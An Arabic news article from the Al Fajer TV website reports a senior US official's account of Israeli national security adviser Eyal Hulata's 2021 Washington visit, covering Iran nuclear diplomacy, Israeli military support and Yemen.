<p>وقالت واشنطن، صباح الثلاثاء، إن الوقت الذي تحتاجه إيران لتحقيق تقدم نووي تقلص لبضعة أشهر منذ تخلي الرئيس الأميركي السابق، دونالد ترامب، عن الاتفاق النووي.</p>



<p>تفصيلا، أشار المسؤول الرفيع في الإدارة الأميركية إلى أن زيارة مستشار الأمن القومي الإسرائيلي أيال هولاتا إلى واشنطن، التي تبدأ صباح الثلاثاء، ستتضمن بحث ملف الأمن الإقليمي في الشرق الأوسط بشكل رئيسي.</p>



<p>وأضاف المسؤول ذاته أن الاجتماع يعقد بعد سلسلة اتصالات واجتماعات بين الجانبين، وفي أعقاب زيارة رئيس الوزراء الإسرائيلي نفتالي بينت إلى الولايات المتحدة.</p>



<p>وتابع المسؤول أن تقييما مشتركا للجانبين يفيد بأن إيران تخلت عن التزاماتها وفق الاتفاق النووي منذ مغادرة الإدارة الأميركية السابقة للاتفاق، مشيراً إلى أن الإدارة الحالية مازالت تعتقد بأن الدبلوماسية هي السبيل الأفضل لمنع إيران من امتلاك سلاح نووي، لكن في حال عدم نجاح ذلك فإن طرقا أخرى متوفرة للتعامل مع الأمر.</p>



<p>وذكر المسؤول ذاته أن الاجتماعات ستركز أيضا على الخطة الزمنية المتوفرة إلى حين امتلاك إيران سلاحا نوويا، معتبراً أن طريق العودة إلى الاتفاق عبر مفاوضات فيينا ما زال مفتوحا وأن الكرة الآن في ملعب الإيرانيين.<br>وذكر المسؤول رفيع المستوى في الإدارة الأميركية أن اجتماعات هولاتا مع نظيره الأميركي جيك سوليفان ستتناول أيضاً دعم قدرات اسرائيل العسكرية بما في ذلك القبة الحديدة واتفاقيات التطبيع وتعزيزها، إضافة إلى تحسين حياة الفلسطينيين في الضفة الغربية وغزة استكمالا لمحادثات أجريت مع مسؤولين مصريين في القاهرة، وبالتزامن مع عودة الاتصالات مع الفلسطينيين والتي كانت مقطوعة خلال إدارة الرئيس دونالد ترامب.</p>



<p>وشدد المسؤول على أن الولايات المتحدة تدعو إلى الامتناع عن أي خطوات تقوض حل الدولتين الذي يؤمن به الرئيس بايدن.</p>



<p>وذكر المسؤول رفيع المستوى في الإدارة الأميركية أن فريق الأمن القومي الأميركي بحث خلال زيارته إلى السعودية الأسبوع الماضي الملف اليمني بما في ذلك المسلحين الحوثيين، مشيراً إلى وجود مقترحات جديدة من طرف الأمم المتحدة، ستكون جزءاً من محادثات المبعوث الأميركي الخاص إلى اليمن تيم ليندركينغ الذي سيعود إلى المنطقة قريبا.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=497170' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">5 أكتوبر، 2021</span><span class="meta-item last-updated">آخر تحديث: 5 أكتوبر، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-10-05T09:04:14+03:00","datePublished":"2021-10-05T09:04:14+03:00","dateModified":"2021-10-05T09:04:17+03:00","headline":"\u0645\u0633\u0624\u0648\u0644 \u0623\u0645\u064a\u0631\u0643\u064a: \u0648\u0627\u0634\u0646\u0637\u0646 \u0645\u0644\u062a\u0632\u0645\u0629 \u0628\u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0645\u0639 \u0625\u064a\u0631\u0627\u0646","name":"\u0645\u0633\u0624\u0648\u0644 \u0623\u0645\u064a\u0631\u0643\u064a: \u0648\u0627\u0634\u0646\u0637\u0646 \u0645\u0644\u062a\u0632\u0645\u0629 \u0628\u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0645\u0639 \u0625\u064a\u0631\u0627\u0646","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/worldnews\/497170.html","description":"\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0623\u0645\u064a\u0631\u0643\u064a \u0631\u0641\u064a\u0639 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0625\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u062c\u0648 \u0628\u0627\u064a\u062f\u0646 \u0633\u062a\u0628\u0644\u063a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0627\u0644\u062a\u0632\u0627\u0645 \u0648\u0627\u0634\u0646\u0637\u0646 \u0628\u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0645\u0639 \u0625\u064a\u0631\u0627\u0646 \u0645\u0639 \u0627\u0644\u0627\u062d\u062a\u0641\u0627\u0638 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0623\u062e\u0631\u0649\u060c \u0645\u0636\u064a\u0641\u0627 \u0623\u0646 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u064a\u0646 \u0648\u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0633\u064a\u062a\u0628\u0627\u062f\u0644\u0648\u0646 \u0627\u0644\u0645\u0639\u0644","copyrightYear":"2021","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0639\u0627\u0644\u0645\u064a\u0629","articleBody":"\n\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0623\u0645\u064a\u0631\u0643\u064a \u0631\u0641\u064a\u0639 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0625\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u062c\u0648 \u0628\u0627\u064a\u062f\u0646 \u0633\u062a\u0628\u0644\u063a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u0627\u0644\u062a\u0632\u0627\u0645 \u0648\u0627\u0634\u0646\u0637\u0646 \u0628\u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0645\u0639 \u0625\u064a\u0631\u0627\u0646 \u0645\u0639 \u0627\u0644\u0627\u062d\u062a\u0641\u0627\u0638 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0623\u062e\u0631\u0649\u060c \u0645\u0636\u064a\u0641\u0627 \u0623\u0646 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u064a\u0646 \u0648\u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0633\u064a\u062a\u0628\u0627\u062f\u0644\u0648\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u0646\u0648\u0648\u064a.\n\n\n\n00:00 \/ 00:00\n\n\n\n\u0648\u0642\u0627\u0644\u062a \u0648\u0627\u0634\u0646\u0637\u0646\u060c \u0635\u0628\u0627\u062d \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0625\u0646 \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0630\u064a \u062a\u062d\u062a\u0627\u062c\u0647 \u0625\u064a\u0631\u0627\u0646 \u0644\u062a\u062d\u0642\u064a\u0642 \u062a\u0642\u062f\u0645 \u0646\u0648\u0648\u064a \u062a\u0642\u0644\u0635 \u0644\u0628\u0636\u0639\u0629 \u0623\u0634\u0647\u0631 \u0645\u0646\u0630 \u062a\u062e\u0644\u064a \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0627\u0645\u0628\u060c \u0639\u0646 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0627\u0644\u0646\u0648\u0648\u064a.\n\n\n\n\u062a\u0641\u0635\u064a\u0644\u0627\u060c \u0623\u0634\u0627\u0631 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0631\u0641\u064a\u0639 \u0641\u064a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0632\u064a\u0627\u0631\u0629 \u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0623\u064a\u0627\u0644 \u0647\u0648\u0644\u0627\u062a\u0627 \u0625\u0644\u0649 \u0648\u0627\u0634\u0646\u0637\u0646\u060c \u0627\u0644\u062a\u064a \u062a\u0628\u062f\u0623 \u0635\u0628\u0627\u062d \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0633\u062a\u062a\u0636\u0645\u0646 \u0628\u062d\u062b \u0645\u0644\u0641 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0628\u0634\u0643\u0644 \u0631\u0626\u064a\u0633\u064a.\n\n\n\n\u0648\u0623\u0636\u0627\u0641 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0630\u0627\u062a\u0647 \u0623\u0646 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639 \u064a\u0639\u0642\u062f \u0628\u0639\u062f \u0633\u0644\u0633\u0644\u0629 \u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0648\u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u062c\u0627\u0646\u0628\u064a\u0646\u060c \u0648\u0641\u064a \u0623\u0639\u0642\u0627\u0628 \u0632\u064a\u0627\u0631\u0629 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0646\u0641\u062a\u0627\u0644\u064a \u0628\u064a\u0646\u062a \u0625\u0644\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629.\n\n\n\n\u0648\u062a\u0627\u0628\u0639 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0623\u0646 \u062a\u0642\u064a\u064a\u0645\u0627 \u0645\u0634\u062a\u0631\u0643\u0627 \u0644\u0644\u062c\u0627\u0646\u0628\u064a\u0646 \u064a\u0641\u064a\u062f \u0628\u0623\u0646 \u0625\u064a\u0631\u0627\u0646 \u062a\u062e\u0644\u062a \u0639\u0646 \u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a\u0647\u0627 \u0648\u0641\u0642 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0627\u0644\u0646\u0648\u0648\u064a \u0645\u0646\u0630 \u0645\u063a\u0627\u062f\u0631\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0644\u0644\u0627\u062a\u0641\u0627\u0642\u060c \u0645\u0634\u064a\u0631\u0627\u064b \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062d\u0627\u0644\u064a\u0629 \u0645\u0627\u0632\u0627\u0644\u062a \u062a\u0639\u062a\u0642\u062f \u0628\u0623\u0646 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0647\u064a \u0627\u0644\u0633\u0628\u064a\u0644 \u0627\u0644\u0623\u0641\u0636\u0644 \u0644\u0645\u0646\u0639 \u0625\u064a\u0631\u0627\u0646 \u0645\u0646 \u0627\u0645\u062a\u0644\u0627\u0643 \u0633\u0644\u0627\u062d \u0646\u0648\u0648\u064a\u060c \u0644\u0643\u0646 \u0641\u064a \u062d\u0627\u0644 \u0639\u062f\u0645 \u0646\u062c\u0627\u062d \u0630\u0644\u0643 \u0641\u0625\u0646 \u0637\u0631\u0642\u0627 \u0623\u062e\u0631\u0649 \u0645\u062a\u0648\u0641\u0631\u0629 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0623\u0645\u0631.\n\n\n\n\u0648\u0630\u0643\u0631 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0630\u0627\u062a\u0647 \u0623\u0646 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0633\u062a\u0631\u0643\u0632 \u0623\u064a\u0636\u0627 \u0639\u0644\u0649 \u0627\u0644\u062e\u0637\u0629 \u0627\u0644\u0632\u0645\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0648\u0641\u0631\u0629 \u0625\u0644\u0649 \u062d\u064a\u0646 \u0627\u0645\u062a\u0644\u0627\u0643 \u0625\u064a\u0631\u0627\u0646 \u0633\u0644\u0627\u062d\u0627 \u0646\u0648\u0648\u064a\u0627\u060c \u0645\u0639\u062a\u0628\u0631\u0627\u064b \u0623\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0639\u0628\u0631 \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0641\u064a\u064a\u0646\u0627 \u0645\u0627 \u0632\u0627\u0644 \u0645\u0641\u062a\u0648\u062d\u0627 \u0648\u0623\u0646 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0622\u0646 \u0641\u064a \u0645\u0644\u0639\u0628 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u064a\u0646.\u0648\u0630\u0643\u0631 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0631\u0641\u064a\u0639 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0641\u064a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0623\u0646 \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0647\u0648\u0644\u0627\u062a\u0627 \u0645\u0639 \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u062c\u064a\u0643 \u0633\u0648\u0644\u064a\u0641\u0627\u0646 \u0633\u062a\u062a\u0646\u0627\u0648\u0644 \u0623\u064a\u0636\u0627\u064b \u062f\u0639\u0645 \u0642\u062f\u0631\u0627\u062a \u0627\u0633\u0631\u0627\u0626\u064a\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0642\u0628\u0629 \u0627\u0644\u062d\u062f\u064a\u062f\u0629 \u0648\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0648\u062a\u0639\u0632\u064a\u0632\u0647\u0627\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u062d\u0633\u064a\u0646 \u062d\u064a\u0627\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0641\u064a \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0648\u063a\u0632\u0629 \u0627\u0633\u062a\u0643\u0645\u0627\u0644\u0627 \u0644\u0645\u062d\u0627\u062f\u062b\u0627\u062a \u0623\u062c\u0631\u064a\u062a \u0645\u0639 \u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0645\u0635\u0631\u064a\u064a\u0646 \u0641\u064a \u0627\u0644\u0642\u0627\u0647\u0631\u0629\u060c \u0648\u0628\u0627\u0644\u062a\u0632\u0627\u0645\u0646 \u0645\u0639 \u0639\u0648\u062f\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0645\u0639 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0648\u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u0645\u0642\u0637\u0648\u0639\u0629 \u062e\u0644\u0627\u0644 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0627\u0645\u0628.\n\n\n\n\u0648\u0634\u062f\u062f \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u062f\u0639\u0648 \u0625\u0644\u0649 \u0627\u0644\u0627\u0645\u062a\u0646\u0627\u0639 \u0639\u0646 \u0623\u064a \u062e\u0637\u0648\u0627\u062a \u062a\u0642\u0648\u0636 \u062d\u0644 \u0627\u0644\u062f\u0648\u0644\u062a\u064a\u0646 \u0627\u0644\u0630\u064a \u064a\u0624\u0645\u0646 \u0628\u0647 \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0627\u064a\u062f\u0646.\n\n\n\n\u0648\u0630\u0643\u0631 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0631\u0641\u064a\u0639 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0641\u064a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0623\u0646 \u0641\u0631\u064a\u0642 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0628\u062d\u062b \u062e\u0644\u0627\u0644 \u0632\u064a\u0627\u0631\u062a\u0647 \u0625\u0644\u0649 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0627\u0636\u064a \u0627\u0644\u0645\u0644\u0641 \u0627\u0644\u064a\u0645\u0646\u064a \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0645\u0633\u0644\u062d\u064a\u0646 \u0627\u0644\u062d\u0648\u062b\u064a\u064a\u0646\u060c \u0645\u0634\u064a\u0631\u0627\u064b \u0625\u0644\u0649 \u0648\u062c\u0648\u062f \u0645\u0642\u062a\u0631\u062d\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0633\u062a\u0643\u0648\u0646 \u062c\u0632\u0621\u0627\u064b \u0645\u0646 \u0645\u062d\u0627\u062f\u062b\u0627\u062a \u0627\u0644\u0645\u0628\u0639\u0648\u062b \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0627\u0644\u062e\u0627\u0635 \u0625\u0644\u0649 \u0627\u0644\u064a\u0645\u0646 \u062a\u064a\u0645 \u0644\u064a\u0646\u062f\u0631\u0643\u064a\u0646\u063a \u0627\u0644\u0630\u064a \u0633\u064a\u0639\u0648\u062f \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0642\u0631\u064a\u0628\u0627.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/worldnews\/497170.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Reham AbuHabli","url":"https:\/\/alfajertv.com\/author\/reham"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/10\/1-1409971.jpg","width":1200,"height":675}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/worldnews/497170.html&#038;title=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=497170&#038;text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=497170&redirect_uri=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=497170&#038;redirect_uri=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86%20https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=497170&text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461.webp)" class="slide slide-id-717205 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/worldnews/717205.html" class="all-over-thumb-link" aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-95" href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460.jpeg)" class="slide slide-id-717202 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/worldnews/717202.html" class="all-over-thumb-link" aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a></h2>
